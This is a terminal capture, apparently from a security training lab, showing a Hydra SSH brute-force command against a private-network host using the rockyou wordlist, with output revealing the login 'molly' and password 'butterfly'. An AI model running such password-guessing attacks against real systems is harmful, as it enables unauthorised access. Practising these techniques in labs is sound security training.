 root@ip-10-10-50-120: ~
File Edit View Search Terminal Help
root@ip-10-10-50-120:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.248.143 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-23 17:06:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per ta
sk
[DATA] attacking ssh://10.10.248.143:22/
[22][ssh] host: 10.10.248.143   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-23 17:08:03
root@ip-10-10-50-120:~#